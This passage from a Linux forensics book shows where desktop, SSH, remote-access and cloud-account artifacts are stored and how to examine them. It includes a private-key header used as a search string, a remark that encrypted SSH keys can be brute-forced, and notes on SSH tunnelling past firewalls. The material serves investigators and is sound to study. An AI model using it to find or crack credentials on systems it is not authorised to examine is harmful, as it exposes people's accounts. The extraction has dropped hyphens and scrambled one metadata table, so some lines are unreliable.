Many clipboard managers are available for Linux. Each distro makes its
own decision on what to use, and you need to determine which clipboard
system is in use and where the data might be stored.
Desktop Trash Cans
The computer desktop metaphor also introduced the concept of trash cans
that allow a user to easily recover files that were discarded. freedesktop.org
defines a standard for implementing trash cans on Linux desktop systems.15
The standard refers to moving files to the trash as trashing and unlinking
from the filesystem as erasing. Adherence to this standard lies not so much
with the distros or even the desktops, but primarily with the file managers.
The desktop or file manager can display a trash icon where people can
see trashed files, recover them, or delete them from the filesystem (that is,
empty the trash). Depending on the type of storage media and filesystem,
files deleted from the trash might still be recoverable using forensic tools.
The default file managers for GNOME, KDE, Xfce, and LXDE are Nau
tilus, Dolphin, Thunar, and PCManFM, respectively. These file managers
(and others) follow the trash specification. When files and directories are
moved to the trash, they are moved to another location on the filesystem,
and the information needed to recover them is saved. The typical location
of the trash is ~/.local/share/Trash/ in the user’s home directory, which con
tains the following:
files/ The directory where trashed files and directories are moved. Un
less entire directories are trashed, the files/ directory is flat with no addi
tional structure.
15. https://www.freedesktop.org/wiki/Specifications/trashspec/
308
Chapter 10
info/ A directory containing *.trashinfo files for every deleted file or
directory. These files contain the original location of the trashed item
and a timestamp of when it was moved to the trash.
directorysizes When a directory is trashed, some file managers update
the directorysizes file with the name and size of the directory trashed to
gether with a timestamp (Unix epoch) of when it was moved.
expunged/ GNOME gvfs may create an expunged directory for deleting
files from the trash. This is not part of the standard and doesn’t always
appear.
The following example shows a typical trash folder structure containing a
trashed file (helloworld.c) and trashed directory (Secret_Docs/):
$ find .local/share/Trash/
.local/share/Trash/
.local/share/Trash/files
.local/share/Trash/files/Secret_Docs
.local/share/Trash/files/Secret_Docs/mypasswords.odt
.local/share/Trash/files/helloworld.c
.local/share/Trash/info
.local/share/Trash/info/Secret_Docs.trashinfo
.local/share/Trash/info/helloworld.c.trashinfo
.local/share/Trash/directorysizes
The *.trashinfo and directorysizes file contents are readable plaintext. The
directorysizes file contains one line for every deleted directory (in addition
to the *.trashinfo file).
No additional meta information is kept about the contents of trashed
directories—only the size. The .trashinfo and directorysizes are shown here:
$ cat .local/share/Trash/info/helloworld.c.trashinfo
[Trash Info]
Path=/home/sam/helloworld.c
DeletionDate=2020-03-16T15:55:04
$ cat .local/share/Trash/info/Secret_Docs.trashinfo
[Trash Info]
Path=/home/sam/Secret_Docs
DeletionDate=2020-03-16T21:14:14
$ cat .local/share/Trash/directorysizes
8293 1584389654463 Secret_Docs
Trash folders (other than a user’s home Trash) can exist on removable stor
age (like USB sticks), mounted network shares, and other locations using a
.Trash/ or .TrashUID/ directory (where UID is the numeric ID of the user)
at the top of the mounted directory. The Trash specification does not re
quire systems to support this, but many file managers do.
Reconstructing User Desktops and Login Activity
309
Analyzing trash folders on any operating system is standard in forensic
investigations. When a deletion attempt is made, deletion timestamps ex
ist, and an original location is revealed where more relevant files might be
found.
Desktop Bookmarks and Recent Files
Identifying bookmarks (sometimes called “favorites”) and recently used
items on the desktop is a typical part of a forensic examination. On Linux
desktops, bookmarks and recently used files, or “recents,” are managed with
the same mechanism. Recent documents can also be thought of as dynami
cally created bookmarks.
The xbel file format refers to the XML Bookmark Exchange Language
(see http://pyxml.sourceforge.net/topics/xbel/ and https://www.freedesktop.org/
wiki/Specifications/desktopbookmarkspec/). These are not limited to office
documents and pictures; they may also contain other files that were opened
by applications or file managers (zip files, for example).
Bookmarks and information about recent files can be found in sev
eral standard locations on a Linux system with an .xbel extention. Examples
include .local/share/recentlyused.xbel and .local/userplaces.xbel found in the
user’s home directory. These files may also have backup copies (*.bak) con
taining previously bookmarked items.
The following shows a single entry (there can be multiple entries) in a
recently used file:
$ cat ~/.local/share/recently-used.xbel
<bookmark href="file:///tmp/mozilla_sam0/Conference.pdf" added="2020-11-03T06
:47:20.501705Z" modified="2020-11-03T06:47:20.501738Z" visited="2020-11-03T06
:47:20.501708Z">
<info>
<metadata owner="http://freedesktop.org">
<mime:mime-type type="application/pdf"/>
<bookmark:applications>
<bookmark:application name="Thunderbird" exec="'thunderbird
%u'" modified="2020-11-03T06:47:20.501717Z" count="1"/>
</bookmark:applications>
</metadata>
</info>
</bookmark>
...
Here, the file Conference.pdf was saved to a temporary location by the Thun
derbird mail client. Information about the file type and timestamps are also
saved.
This example shows an entry in the userplaces.xbel file:
$ cat ~/.local/user-places.xbel
<bookmark href="file:///home/sam/KEEPOUT">
310
Chapter 10
<title>KEEPOUT</title>
<info>
<metadata owner="http://freedesktop.org">
<bookmark:icon name="/usr/share/pixmaps/electron.png"/>
</metadata>
<metadata owner="http://www.kde.org">
<ID>1609154297/4</ID>
</metadata>
</info>
</bookmark>
Here, the folder /home/sam/KEEPOUT is bookmarked (“add to places”) in
KDE’s Dolphin file manager. The timestamp refers to the date added or
when the properties of the bookmark were changed (name, icon, and so on).
Some recent file data is stored in *.desktop files in the .local/share/Recent
Documents/ directory; for example:
$ cat PFI_cover-front-FINAL.png.desktop
[Desktop Entry]
Icon=image-png
Name=PFI_cover-front-FINAL.png
Type=Link
URL[$e]=file:$HOME/publish/pfi-book/nostarch/COVER/PFI_cover-front-FINAL.png
X-KDE-LastOpenedWith=ristretto
Here, the PFI_coverfrontFINAL.png image file (the cover art from my last
book) was recently opened by the Ristretto application. These desktop files
contain no timestamps and the filesystem timestamp may indicate the cre
ation date.
The aforementioned bookmarking methods were designed to be shared
across applications, but individual applications may have their own imple
mentation of storing bookmarks and recent documents. In a forensic exami
nation, the list of installed programs may be analyzed for applicationspecific
artifacts. Often these are stored in the user’s .cache/ directory.
Desktop Thumbnail Images
When Linux desktops started to grow in popularity, graphical applications
were developing their own way of managing thumbnail images (smaller
versions of the original) for quick previews. Today this is standardized by
freedesktop.org and used by most modern applications that need thumbnail
functionality. This means that thumbnails created by one application can be
reused by another application because they are all stored in the same place
and in the same format. The specification for Linux desktop thumbnails can
be found at https://www.freedesktop.org/wiki/Specifications/thumbnails/.
Thumbnails are typically stored in ~/.cache/thumbnails/ in several direc
tories. Three possible subdirectories store thumbnail images: large/, normal/,
and fail/. These contain different sizes (usually 256×256 or 128×128) of
thumbnail images and also failed attempts to create a thumbnail.
Reconstructing User Desktops and Login Activity
311
The standard dictates that all thumbnail files must be saved in PNG for
mat and contain metadata about the original file. The possible metadata
stored in the thumbnail images includes:
URI of the original file (required)
Thumb::URI
Thumb::MTime
Thumb::Size
Modification time of the original file (required)
Size of the original file
Thumb::Mimetype
Description
Software
The file MIME type
Descriptive text about thumbnail contents
Information about software that created the thumbnail
Thumb::Image::Width
Width (pixels) of the original image
Thumb::Image::Height
Thumb::Document::Pages
Thumb::Movie::Length
date:create
Height (pixels) of the original image
Number of pages in the original document
Length (seconds) of the original video
The creation timestamp of the thumbnail file
The modification date of the thumbnail file (updated if the
original changes)
date:modify
The thumbnail filename is created using the MD5 hash of the URI of the
original file location (without a trailing newline). For example, if the origi
nal file URI is file:///home/username/cats.jpg, the thumbnail filename will be
14993c875146cb2df70672a60447ea31.png.
Failed thumbnails are sorted by the program that failed and contain a
blank PNG file with as much metadata about the original file as possible.
The timestamp of the PNG saved in the fail directory is the time it failed.
The following example shows thumbnails found in a user’s ~/.cache/
directory:
$ ls .cache/thumbnails/normal/
a13c5980c0774f2a19bc68716c63c3d0.png
a26075bbbc1eec31ae2e152eb9864976.png
a3afe6c3e7e614d06093ce4c71cf5a43.png
a4a457a6738615c9bfe80dafc8abb17d.png
...
d02efb099973698e2bc7364cb37bd5f4.png
d677a23a98437d33c7a7fb5cddf0a5b0.png
dc1455eab0c0e77bf2b2041fe99b960e.png
e06e9ae1a831b3903d9a368ddd653778.png
Using any PNG analysis tool reveals more information inside these files.
In this example, the ImageMagick identify tool is used to extract meta
data from one of the files:
$ identify -verbose a13c5980c0774f2a19bc68716c63c3d0.png
Image: a13c5980c0774f2a19bc68716c63c3d0.png
Format: PNG (Portable Network Graphics)
...
Properties:
date:create: 2020-03-15T08:27:17+00:00
date:modify: 2020-03-15T08:27:17+00:00
312
Chapter 10
...
Software: KDE Thumbnail Generator Images (GIF, PNG, BMP, ...)
Thumb::Mimetype: image/png
Thumb::MTime: 1465579499
Thumb::Size: 750162
Thumb::URI: file:///tmp/Practical_Forensic_Imaging.png
...
The first two timestamps refer to the creation and last modification times of
the thumbnail PNG (it will be updated if the original image changes). The
Thumb::MTime: property is the last modified timestamp (in Unix epoch format)
of the original file.16 The Software: property is the program that created the
thumbnail. In this case, it was from KDE while using the Dolphin file man
ager. The Thumb::Mimetype:, Thumb::Size:, and Thumb::URI: properties reveal the
image type, size, and location of the original file. The thumbnail is a smaller
version of the original, as shown in Figure 1010.
Figure 10-10: Recovered thumbnail example
The removal of thumbnail files is best effort. Some file managers may
delete the thumbnail when the original file is deleted. Some “cleaner” tools
exist that purge cached files. Users could also manually delete the cache.
Some older applications might use the ~/.thumbnails directory to store
thumbnail image files.
Well-Integrated Desktop Applications
In the early days of X11 window managers, standard widget libraries were
used to create a unified appearance across windows (same button styles,
scrollbar styles, and so on). Desktop environments have taken this unified
“look and feel” further to include tightly integrated applications. These apps
don’t just look similar, they also behave in a similar manner, are able to com
municate with one another (usually via DBus), and can share configuration.
16. Converting 1465579499 from the Unix Epoch format produces: Friday, June 10, 2016,
7:24:59 PM GMT+02:00 DST, which was during the production of my last book.
Reconstructing User Desktops and Login Activity
313
These apps are sometimes called wellintegrated applications and are devel
oped as part of a desktop environment project. Here are several examples of
project teams along with links to lists of their apps:
•
GNOME: https://wiki.gnome.org/Apps/
•
KDE: https://apps.kde.org/
•
Xfce: https://gitlab.xfce.org/apps/
•
LXDE: https://wiki.lxde.org/
Typical integrated apps tend to be text editors, image and document view
ers, file managers, music and video players, and so on.
Other integrated “accessory” applications may include applications
for screenshot, configuration tools, hotkey managers, themes, and so on.
The larger desktop environments may even include their own email client
(GNOME’s Evolution or KDE’s Kmail, for example) or web browser. Large
crossplatform applications like Firefox, Thunderbird, LibreOffice, and so
on may be integrated in a more generic way (using DBus to communicate).
Wellintegrated apps are interesting from a forensics perspective be
cause they tend to log, share, configure, and store data in the same place
and in the same way, making forensic analysis easier.
The use of widget libraries and wellintegrated apps is not mandatory.
It is possible to install GNOME, KDE, Xfce, and LXDE apps together on
a single system, and even use older nonintegrated X11 applications with
various widget libraries (like Athena or Motif, for example).
File Managers
File manager applications are of special interest to forensic examiners. File
managers are to the local system what web browsers are to the internet.
Analysis of file managers provides insight into how files on the local ma
chine were managed.
Dozens of file managers are available for Linux, both graphical and text
console based. Each desktop environment favors a particular file manager,
and distributions may choose one file manager as their default.
File managers are often a strong personal preference among Linux en
thusiasts, and a user’s favorite may be installed, overriding the distro default.
Overall, these file managers are not bound to a particular desktop, and
they can be used in any environment (if the required libraries are installed).
The default file managers for the different desktop environments (KDE
Dolphin, GNOME Nautilus, XFCE Thunar, and LXDE PCManFM) may be
called by other wellintegrated apps and leave artifacts of past activity, which
can be useful in an investigation.
From a forensics perspective, the analysis of file managers and other
integrated applications may include the following:
314
Chapter 10
•
Recently opened documents
•
Trash cans/recycle bins
•
Image thumbnails
•
Search indexes and queries
•
Bookmarked files and directories
•
Tags and file manager metadata
•
History of mounted devices and network shares
•
Configuration and plugins
These artifacts may be created and shared across wellintegrated applica
tions, and they can help reconstruct past activity. Every application may
store different information and in different locations. During a forensic
analysis, look for cache and data files for each application used.
Other Desktop Forensic Artifacts
A variety of other desktop artifacts can be found on most Linux systems.
These are described here.
Screenshots
Screenshot functionality on Linux desktops can be implemented as exten
sions, as tools bundled with a particular environment, or as standalone ap
plications. Screenshot tools typically save screenshots to the clipboard or to
the filesystem.
When saved to the filesystem, screenshots are often saved to the user’s
/Pictures/
directory with a default naming convention that includes a time
~
stamp of when the screenshot was made, as shown here:
$ ls -l /home/sam/Pictures/
total 3040
-rw-r----- 1 sam sam 1679862 Oct 11 09:18 'Screenshot from 2020-10-11 09-18-47.png'
-rw-r----- 1 sam sam 1426161 Oct 11 09:20 'Screenshot from 2020-10-11 09-20-52.png'
Wayland’s security architecture prevents X11based screenshot programs
from working as expected, but alternative tools work with various Wayland
compositors.
Desktop Search
Desktop search engines are an interesting place to look for forensic artifacts.
Here, we are not looking for the keywords searched (they are not typically
saved), but rather the search indexes containing filenames and other data.
Local search engines are included with most distros and can index filenames
or file content.
GNOME Desktop Search
GNOME’s local search engine is called Tracker, and it uses daemons called
Miners that index the filesystem and extract metadata for the Tracker data
base. Tracker uses the SPARQL database, which is based on SQLite. The
database files can be found in either the .cache/tracker/ or .cache/tracker3/
directories.
Reconstructing User Desktops and Login Activity
315
Newer versions of Tracker separate the database into files for each search
miner (Pictures, Documents, Filesystem, and so on). The database files (*.db)
can be dumped with the sqlite command and viewed as text or imported into
SQLite forensic tools for analysis. For example, here the sqlite command is
used to dump a tracker database:
$ sqlite3 ~/.cache/tracker3/files/http%3A%2F%2Ftracker.api.gnome.org%2Fontology
%2Fv3%2Ftracker%23FileSystem.db .dump
...
INSERT INTO "nfo:FileDataObject" VALUES(100086,1602069522,NULL,275303,NULL,
'Fintech_Forensics_Nikkel.pdf',NULL,NULL,1593928895,'9f3e4118b613f560ccdebc
ee36846f09695c584997fa626eb72d556f8470697f');
...
INSERT INTO "nie:DataObject" VALUES(100086,'file:///home/sam/Downloads/
Fintech_Forensics_Nikkel.pdf', 275303,NULL,NULL,100081);
...
In this example, a file on the filesystem is represented by two lines (linked by
the record number 100086). There is a path and filename (file:///home/sam/
Downloads/Fintech_Forensics_Nikkel.pdf), file size (275303), a file creation time
stamp (1593928895), and a file added to database timestamp (1602069522).
These databases may contain additional information not otherwise found
on a forensic image, possibly information about files that had already been
deleted.
KDE Desktop Search
KDE has two local search engines: one for the local filesystem called Baloo
and another for contacts, calendar, and email built into Akonadi, KDE’s per
sonal information management (PIM) framework.
The Baloo database is a single file located in the user’s home directory
(~/.local/share/baloo/index), as shown here:
$ ls -lh ~/.local/share/baloo/
total 13G
-rw-r----- 1 sam sam 13G 4. Okt 19:07 index
-rw-r----- 1 sam sam 8.0K 11. Dez 10:48 index-lock
The size of the index can grow large over time as Baloo appears to ingest sig
nificant amounts of content data. As of this writing, no tools are available
for offline forensic analysis of Baloo index files on a separate analysis ma
chine. Analysis can be done with strings, hex editors, and forensic carving
tools. There are several Baloo tools for searching and extracting data from a
running system.
KDE’s other indexing activity is done with Akonadi. This framework
stores and indexes email, contacts, calendar entries, notes, and other infor
mation in the KDE Kontact PIM suite. The data itself is stored in MySQL
databases, and the search index uses Xapian database files (*.glass). Every
thing is located in the user’s home directory (~/.local/share/akonadi/).
316
Chapter 10
$ ls ~/.local/share/akonadi/
Akonadi.error db_data db_misc file_db_data mysql.conf search_db
socket-localhost.localdomain-default
$ ls ~/.local/share/akonadi/search_db/
calendars collections contacts email emailContacts notes
$ ls ~/.local/share/akonadi/search_db/email
docdata.glass flintlock iamglass postlist.glass termlist.glass
This example shows the parts of the Akonadi directory structure. The /search
_db/ directory contains Xapian databases for each data category. The other
directories have MySQL databases for the data itself. The contents of the
databases can be extracted using standard MySQL and Xapian tools.
Other Search Indexes
The Xfce desktop environment uses the Catfish search tool. Catfish does
not index files and searches files on demand.
A systemwide search package called mlocate indexes filenames. Some
distros may have it installed by default (Ubuntu, for example). A tool to
update the database is run periodically from cron or with systemd timers.
Only file and directory names are indexed, not content. The configuration
file is /etc/updatedb.conf, and the database is /var/lib/mlocate/mlocate.db. The
mlocate.db(5) man page describes the database format. This database con
tains last modified/changed timestamps for each directory, and it also lists
which files belong to that directory (but the individual files have no times
tamps). A tool for dumping this database can be found here: https://github
.com/halpomeranz/dfis/blob/master/mlocatetime/.
The search databases described in this section may contain evidence of
files that have been deleted, previous timestamps of files, or even document
and file content that may be useful in a forensic investigation.
User Network Access
This section describes access to/from Linux systems over a network. Re
mote access can be viewed from two perspectives: users initiating connec
tions from a Linux system to a remote system, and Linux systems accepting
connections from users on remote systems. Remote access is typically in the
form of a remote shell or remote desktop.
Network shares and cloud access are considered from the end user or
client perspective. Local forensic analysis of clientside activity is covered,
although analysis of network server applications is beyond the scope of this
book.
Secure Shell Access
Remote access to Unix machines began with analog telephone modems used
to connect a physical terminal to a serial port (tty) on a remote system. Once
machines became connected to the internet, protocols like telnet and rlogin
Reconstructing User Desktops and Login Activity
317
were created, and they used TCP/IP to access pseudoterminals (pty or pts)
on remote systems. These early protocols had poor security, and SSH was
developed as a secure replacement that used cryptographic authentication
and protection. Today, OpenSSH (https://www.openssh.com/) is the de facto
standard for secure remote access.
Machines with an SSH server (default TCP port 22) directly exposed to
the internet will experience constant scanning, probing, and bruteforce at
tempts to gain access, which will be visible in the logs. In a forensic examina
tion, random opportunistic “noise” from the internet must be distinguished
from a targeted attack under investigation.
Figure 1011 provides a basic overview diagram of OpenSSH clients.
Configuration
Keys
~/.ssh/config
/etc/ssh/ssh_config
/etc/ssh/ssh_config.d/*
~/.ssh/id_*
~/.ssh/id_*.pub
Secure shell clients
ssh
scp
sftp
List of remote servers
~/.ssh/known_hosts
Remote servers
running sshd
Figure 10-11: SSH client overview
The ssh client accesses a shell or sends commands to a remote machine,
the scp client is used to copy files (based on BSD’s rcp), and the sftp client
also copies files interactively, similar to ftp. These three client programs use
the same configuration files and keys, which are stored in the user’s ~/.ssh/
directory.
An SSH client can authenticate to a remote machine using passwords,
key files, or other security key providers (smartcards, for example). By de
fault, key files (if used) are manually created using the ssh-keygen tool and
stored in files beginning with id_*. The files are named after the algorithm
used, and the public key file ends with the extension *.pub.
The private key file can be encrypted with a passphrase or stored in the
clear (often used for automated remote system administration tasks). The
318
Chapter 10
easiest way to check whether a key file is encrypted is to attempt to change
the password (using ssh-keygen -p). If you are prompted with Enter old
passphrase:, it’s encrypted. If you are prompted with Enter new passphrase
(empty for no passphrase):, then it is stored in the clear. Bruteforcing an
encrypted SSH key file can also be attempted.
In an investigation, it is useful to search the entire system for SSH key
files that might not be encrypted. Sometimes system users are created to
make backups or run automated system management tools (Ansible or
Nagios, for example). The header and footer of an SSH private key is the
same whether encrypted or not, and the following examples can be used to
create search strings in a forensic tool:17
-----BEGIN OPENSSH PRIVATE KEY----...
-----END OPENSSH PRIVATE KEY-----
The public key file ends with a comment field that can be interesting. It
may contain a username, email address, hostname, or other descriptive in
formation associated with the key. This public key can be made available for
authentication using an authorized_keys keys file. Here’s an example public
key:
ssh-rsa AAAAB3NzaC1yc2EAAA ... /uzXGy1Wf172aUzlpvV3mHws= sam@example.com
Notice how the public key string contains the user’s email address in the
comment area. SSH clients don’t log anything locally by default, so it can
be difficult to reconstruct past SSH activity. The .ssh/known_hosts file is in
teresting from a forensics perspective, as it contains a list of hosts that were
accessed in the past. New hosts are automatically added to this list when
an SSH connection is made. The .ssh/known_hosts file contains a hostname
and/or IP address, the cryptographic algorithm used, and the public key of
the remote machine. This list can be used to identify other machines, host
names, domain names, and IP addresses possibly linked to an investigation.
The public key information is also interesting as it can be correlated
with externally gathered intelligence data like SSH public key scans (Shodan,
for example), and could potentially identify other hosts using the same key
(reused or replicated virtual machines). The following is an example line
from a .ssh/known_hosts file:
sdf.lonestar.org,205.166.94.16 ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJJk3a190w/1
TZkzVKORvz/kwyKmFY144lVeDFm80p17
Another place to look for traces of past secure shell client activity is in the
user’s shell history. These history files can be searched for ssh, scp, or sftp
commands.
17. Older versions of SSH had different formats for keys.
Reconstructing User Desktops and Login Activity
319
Even though SSH clients don’t log activity by default, there may still be
log entries indicating previous use. For example, when a client script or pro
gram has failed (or succeeded), evidence of SSH connection attempts might
be found.
The SSH client configuration can be found several places: /etc/ssh/ssh
_config, /etc/ssh/ssh_config.d/*, and ~/.ssh/config, although some of these are
optional. Here, added custom configuration might point to other infrastruc
ture (Host, Match, and ProxyJump commands, for example). Also, the use
of relaying and forwarding of ports might be revealed (RemoteForward,
ProxyCommand, and Tunnel, for example). SSH provides highly flexible
port forwarding and proxying functionality, which can be used to bypass
firewall rules and existing perimeter security systems. Evidence of remote
hosts, remote usernames, port forwarding, and proxying may be found in
the configuration files or from commands in the shell history.
In a forensic examination, check other (nonOpenSSH) programs in
teracting with SSH (password managers or agents, for example) or alter
native implementations of SSH (PuTTY, for example). An SSH agent will
provide key authentication, and that is included by default in OpenSSH,
but alternate agents can be used. Some examples of alternate agents or
password managers were described previously (GNOME Keyring, GPG, or
KDEWallet). Search for the existence of the SSH_AUTH_SOCK variable setting
that indicates the use of an alternate agent for SSH.
The file copying programs scp and sftp are often used as backends for
larger applications (office suites, file managers, and so on) that need to ex
change files with remote servers. An additional software package called sshfs
exists to create a FUSEmounted filesystem of a remote sftp login.
See the ssh(1), scp(1), sftp(1), sshkeygen(1), and ssh_config(5) man
pages for more detailed information about secure shell clients.
Remote Desktop Access
For server environments, the ability to copy files and get a remote shell is
often enough for users (especially administrators), and SSH adequately fills
this need. But for desktop environments, a remote graphical desktop is pos
sible and usually desired.
Traditional Unix and Linux machines didn’t need remote desktop soft
ware, because remotely accessing desktops was built into the X11 protocol.
This capability requires both the local and remote machines to run X11,
which is not always the case (Windows or Mac clients accessing remote Li
nux desktops, for example). This led to the use of remote desktops.
Virtual network computing (VNC) is the most popular remote desk
top client for Linux. VNC servers typically listen on TCP port 5900 when
a Linux desktop has a VNC server installed and running.
Wayland was developed with more security in mind and prevents client
windows from accessing each other. Because of this, most X11based remote
access software doesn’t work on Wayland desktops (nor do X11 screenshot
320
Chapter 10
or hotkey managers). As a result, Wayland desktops must build remote desk
top functionality into the compositor or use other methods to gain access to
the desktop.
One issue with VNC servers is the poor logging. In some cases, there
may be no logs indicating a remote desktop connection. In other cases, the
connection may be logged, but without an IP address. The following is an
example from an Ubuntu machine:
Dec 29 10:52:43 pc1 vino-server[371755]: 29/12/2020 10:52:43 [IPv4] Got connection from
pc2.example.com
...
Dec 29 10:53:12 pc1 vino-server[371755]: 29/12/2020 10:53:12 Client pc2.example.com gone
Here a VNC connection was made to the vino-server daemon and then ter
minated. A hostname from a reverse DNS lookup is logged, but not an IP
address.
NOTE
If a person or organization runs their own DNS for the source IP range (*.inaddr
.arpa zone), they can fake or spoof any DNS reverse lookup they want, causing logs
to be false. Never fully trust hostnames from reverse DNS lookups.
There are other client protocols for remote desktop access. Remote
desktop protocol (RDP) is popular in Windows environments and has some
Linux support. The Spice protocol was developed primarily for Linux desk
tops and includes features such as TLS encryption, USB port redirection,
audio, and smartcard support. Many videoconferencing applications (Jitsi,
Zoom, Microsoft Teams, and Skype, for example) offer screen sharing for
support and presentation purposes.
Many enterprise environments are implementing virtual desktop envi
ronments (VDEs) as an alternative to hardware desktop or laptop systems.
A VDE is a full desktop environment running in a cloud. Similar to a vir
tual server, it’s a virtual desktop PC accessible with a remote desktop ac
cess method.
Network Shares and Cloud Services
Networkmounted filesystems (also called network shares) can be managed
in the kernel, or in userspace with FUSE. If mounted for systemwide use,
these network filesystems may be configured in the /etc/fstab file together
with local hard drives. Network filesystems can also be mounted manually
from the command line, and evidence might be found in the shell history.
Evidence of mounting may also be found in the logs.
Network file system (NFS) is the traditional Unix protocol, developed by
Sun Microsystems, for mounting remote filesystems on local machines. NFS
shares are mounted like normal drives, but with a hostname prepended to
the first field of the fstab entry (hostname.example.com:/home, for example).
Reconstructing User Desktops and Login Activity
321
Compared to other network filesystems, NFS is more complex, requir
ing multiple protocols and RPC services (mountd), processes to manage
locking, authentication, exports, and more. NFS is typically used in enter
prise environments, and rarely found in consumer home environments. See
the nfs(5) man page for more information. The supporting protocols are
defined in nearly a dozen different RFCs.
Common internet file system (CIFS) and/or sever message block (SMB)
were originally developed by IBM and then later by Microsoft to mount re
mote network filesystems on local machines. Linux implements the client in
the kernel, and mounting can be an entry in /etc/fstab (similar to NFS). The
most common serverside implementation is Samba, which serves network
shares to other SMB clients. See the mount.smb(3) man page for details.
Webdav is a webbased specification for mounting shares over the HTTP
protocol. The filesystem implementation under Linux is called davfs. Web
dav is popular for mounting cloud services like NextCloud. Variations of the
Webdav protocol include caldav and carddav for accessing remote calendars
and contact databases. See the mount.davfs(8) man page for more informa
tion about mounting webdav shares.
FUSE allows mounting filesystems without requiring a kernel implemen
tation. FUSE filesystems also allow nonprivileged users to mount filesys
tems (USB sticks, for example). FUSE can create filesystem abstractions for
accessing arbitrary datasets in a filesystembased manner (like remote FTP
servers, local archive files, or unusual hardware devices containing data).
Various cloud accounts on desktop machines can be configured with
GUI tools provided by the desktop environment. GNOME provides GOA,
or GNOME Online Accounts, for configuring cloud accounts. Figure 1012
shows the GOA configuration panel.
Figure 10-12: GNOME Online Accounts panel
322
Chapter 10
The user has the ability to add and configure a variety of commercial
and open cloud services.
The configured accounts can be found in the user’s home directory in
the ~/.config/goa1.0/accounts.conf file. The following shows two examples of
configured cloud accounts:
$ cat ~/.config/goa-1.0/accounts.conf
¶ [Account account_1581875544_0]
· Provider=exchange
Identity=sam
PresentationIdentity=sam@example.com
MailEnabled=true
CalendarEnabled=true
ContactsEnabled=true
Host=example.com
AcceptSslErrors=false
¸ [Account account_1581875887_1]
¹ Provider=imap_smtp
Identity=sam@example.com
PresentationIdentity=sam@example.com
Enabled=true
EmailAddress=sam@example.com
Name=Samantha Samuel
ImapHost=example.com
ImapUserName=sam
ImapUseSsl=false
ImapUseTls=true
ImapAcceptSslErrors=false
SmtpHost=example.com
SmtpUseAuth=true
SmtpUserName=sam
SmtpAuthLogin=false
SmtpAuthPlain=true
SmtpUseSsl=false
SmtpUseTls=true
SmtpAcceptSslErrors=false
Here, Microsoft Exchange · and Imap ¹ accounts are configured. Account
identifiers at ¶ and ¸ in the file each contain a numeric timestamp indicat
ing when the account entry was created. The passwords are stored in the
GNOME Keyring.
A list of possible GOA account sections can be found here: https://gitlab
.gnome.org/GNOME/gnomeonlineaccounts/raw/master/doc/goasections.txt.
Reconstructing User Desktops and Login Activity
323
KDE stores cloud account information in the user’s ~/.config/libaccounts
glib/ directory. This is in an SQLite 3 database and can be accessed (dumped)
as follows:
$ sqlite3 ~/.config/libaccounts-glib/accounts.db .dump
...
INSERT INTO Accounts VALUES(1,'sam','nextcloud',1);
...
INSERT INTO Settings VALUES(1,0,'dav/storagePath','s','''/remote.php/dav/files/sam''');
INSERT INTO Settings VALUES(1,0,'dav/contactsPath','s','''/remote.php/dav/addressbooks/users/sam
''');
INSERT INTO Settings VALUES(1,0,'dav/host','s','''example.com''');
INSERT INTO Settings VALUES(1,0,'auth/mechanism','s','''password''');
INSERT INTO Settings VALUES(1,0,'username','s','''sam''');
INSERT INTO Settings VALUES(1,0,'name','s','''sam''');
INSERT INTO Settings VALUES(1,0,'CredentialsId','u','1');
INSERT INTO Settings VALUES(1,0,'server','s','''https://example.com/cloud/''');
...
This reveals that a NextCloud account is configured for user sam. The pass
word is stored in the KDE Wallet and requested by the libaccounts client.
In some cases, a Linux system may have “fat client” software installed for
accessing cloud resources. This can be free and open source software like
the NextCloud client, or proprietary client software like Microsoft Teams.
Being able to reconstruct access to cloud services can support investi
gations and lead to the possible recovery of additional evidence stored on
remote servers.
Summary
This chapter will likely feel the most familiar for readers coming from a Win
dows or Mac forensics background. Nearly all of the user and desktop arti
facts covered here are similar in concept. You now should know how to find
and analyze the locations of user credentials and passwords and how fin
gerprint scans are stored. You also have explored windowing and desktop
systems and the artifacts they provide. You should have a solid foundation
for reconstructing user activity on the desktop, as well as remote access and
cloud connectivity.
324
Chapter 10
11
FORENSIC TRACES OF ATTACHED
PERIPHERAL DEVICES
In this chapter, peripheral devices refer to
externally connected hardware such as stor
age, cameras, webcams, printers, scanners,
mobile devices, and so on. We will try to iden
tify and analyze these attached devices from traces in
the logs and configuration files. From a forensics per
spective, we are attempting to learn as much about the
devices as possible; in particular, any unique identify
ing information and evidence of use. Knowing what
devices were attached to a system and how they were
used helps to reconstruct past events and activity.
You may notice the absence of Bluetooth devices in this chapter. They
are also considered peripherals, but they’re covered together with the other
wireless analysis topics in Chapter 8.
Linux Peripheral Devices
The most common interfaces used to connect external peripheral devices
are USB and Thunderbolt. USB devices make up the vast majority of ex
ternally attached devices, far outnumbering any other external interface.
Thunderbolt’s physical interface now uses USB3C and provides the ability
to connect PCI Express devices. In addition, Fibre Channel (FC) and serial
attached SCSI (SAS) PCI boards provide external interfaces that are found
primarily in enterprise environments.
Linux Device Management
As mentioned in Chapter 2, when Unix was first developed, a core philoso
phy (that Linux adopted) was “everything is a file.” This revolutionary idea
enabled access to hardware devices through special files that interacted with
the kernel.
Device files can be one of two types (block or character), and they have
associated numbers (major and minor) that specify the class and instance of
a device. Character devices are sequentially accessed (or streamed) one byte
at a time, and they’re used for keyboards, video, printers, and other serial
devices. Block devices are accessed in blocksized chunks, can be cached or
randomly accessed, and are typically used for storage devices.
Device files are normally located in the /dev/ directory and are created
dynamically by the udev daemon (systemdudevd). The /dev/ directory is
a pseudofilesystem that a running kernel provides in memory. Thus, the
device files in this directory will not exist during a postmortem forensic ex
amination.1 Device files are not required to be in /dev/ and can be created
anywhere using the mknod command or mknod system call. However, a device
file anywhere outside /dev/ is suspicious and worth closer examination.
The systemdudevd daemon notices when devices are attached or re
moved from the system by the kernel, and sets up the appropriate device
files using udev rules specified in rule files. Software packages may create
udev rule files in the /usr/lib/udev/rules.d/ directory, and system administra
tors create custom udev rule files in the /etc/udev/rules.d/ directory. Here is
an example of a udev rule file:
$ cat /etc/udev/rules.d/nitrokey.rules
ATTRS{idVendor}=="20a0", ATTRS{idProduct}=="4108", MODE="660", GROUP="sam", TAG+="systemd"
The system owner (sam) created a rule for a Nitrokey authentication stick
with a USB device ID of 20a0:4108 to define how the permissions and group
ownership are set.
An examination of /etc/udev/rules.d/ will reveal any files tweaked or cre
ated by the system’s owner. See the udev(7) man page for more information
about udev.
1. This wasn’t always the case. Early systems used scripts to create devices in /dev/ on a normal
filesystem.
326
Chapter 11
Identify Attached USB Devices
